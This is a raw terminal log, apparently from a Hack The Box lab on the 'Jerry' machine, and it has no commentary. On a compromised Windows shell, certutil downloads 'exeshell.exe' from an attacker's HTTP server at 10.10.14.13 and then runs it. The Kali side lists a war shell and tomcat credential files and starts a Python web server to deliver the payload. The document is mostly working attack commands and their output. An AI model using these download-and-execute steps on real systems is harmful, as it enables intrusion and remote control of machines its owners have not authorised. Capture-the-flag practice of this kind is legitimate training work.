 root@kali: /home/br
06/19/2018  06:42 PM    <DIR>          Program Files (x86)
06/18/2018  11:31 PM    <DIR>          Users
06/19/2018  06:54 PM    <DIR>          Windows
               0 File(s)              0 bytes
               6 Dir(s)  27,601,051,648 bytes free
C:\>certutil -urlcache -f http://10.10.14.13/exeshell.exe C:\
certutil -urlcache -f http://10.10.14.13/exeshell.exe C:\
****  Online  ****
CertUtil: -URLCache command FAILED: 0x80072efd (INet: 12029 ERROR_INTERNET_CANNOT
CertUtil: A connection with the server could not be established
C:\>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is FC2B-E489
 Directory of C:\
06/19/2018  04:07 AM    <DIR>          apache-tomcat-7.0.88
08/22/2013  06:52 PM    <DIR>          PerfLogs
06/19/2018  06:42 PM    <DIR>          Program Files
06/19/2018  06:42 PM    <DIR>          Program Files (x86)
06/18/2018  11:31 PM    <DIR>          Users
06/19/2018  06:54 PM    <DIR>          Windows
               0 File(s)              0 bytes
               6 Dir(s)  27,601,051,648 bytes free
C:\>certutil -urlcache -f http://10.10.14.13/exeshell.exe C:\
certutil -urlcache -f http://10.10.14.13/exeshell.exe C:\
****  Online  ****
CertUtil: -URLCache command FAILED: 0x80070003 (WIN32: 3 ERROR_PATH_NOT_FOUND)
CertUtil: The system cannot find the path specified.
C:\>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is FC2B-E489
 Directory of C:\
06/19/2018  04:07 AM    <DIR>          apache-tomcat-7.0.88
08/22/2013  06:52 PM    <DIR>          PerfLogs
06/19/2018  06:42 PM    <DIR>          Program Files
06/19/2018  06:42 PM    <DIR>          Program Files (x86)
06/18/2018  11:31 PM    <DIR>          Users
07/24/2020  02:02 PM    <DIR>          Windows
               0 File(s)              0 bytes
               6 Dir(s)  27,601,043,456 bytes free
C:\>certutil -urlcache -f http://10.10.14.13/exeshell.exe C:\exeshell.exe
certutil -urlcache -f http://10.10.14.13/exeshell.exe C:\exeshell.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.
C:\>exeshell.exe
exeshell.exe
C:\>
Shell No. 1
┌─[br@kali]─[~/Documents/HTB/Jerry]
└──╼ $ls
.rw-r--r-- 7.2k br   23 Jul 23:59 exeshell.exe
.rw-r--r--   47 root 22 Jul  1:41 tomcat_pass.txt
.rw-r--r--   37 root 22 Jul  1:40 tomcat_users.txt
.rw-r--r--    0 br   23 Jul 14:41 warshelclear
.rw-r--r-- 1.1k br   23 Jul 13:59 warshell.war
┌─[br@kali]─[~/Documents/HTB/Jerry]
└──╼ $sudo python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...